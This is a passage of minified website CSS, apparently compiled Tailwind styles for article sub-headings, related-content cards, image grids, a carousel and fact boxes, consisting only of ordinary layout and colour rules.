b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-leading:initial;--tw-tracking:initial}}}.card-related[data-astro-cid-jghjz5gy]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.card-related[data-astro-cid-jghjz5gy]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.card-related__image-container[data-astro-cid-jghjz5gy]{align-self:stretch;width:150px;position:relative}.card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);height:100%;min-height:120px;position:relative}.card-related__image[data-astro-cid-jghjz5gy]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.card-related__content[data-astro-cid-jghjz5gy]{flex:1;min-height:120px;padding:1rem}.card-related__title[data-astro-cid-jghjz5gy]{-webkit-line-clamp:3;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media not all and (min-width:640px){.card-related__title[data-astro-cid-jghjz5gy]{--tw-leading:20px;--tw-tracking:-.32px;letter-spacing:-.32px;line-height:20px}}.card-related__title[data-astro-cid-jghjz5gy]{font-family:var(--font-gt-super)}@media (min-width:640px){.card-related--sm[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--sm[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--sm[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:744px){.card-related--md[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--md[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--md[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:1024px){.card-related--lg[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--lg[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--lg[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:1133px){.card-related--xl[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--xl[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--xl[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{flex-direction:column;height:100%;display:flex;position:relative}.grid-image__media[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);margin:0;display:block;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] .carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] .carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media (min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-dark-green)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-dark-green)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + 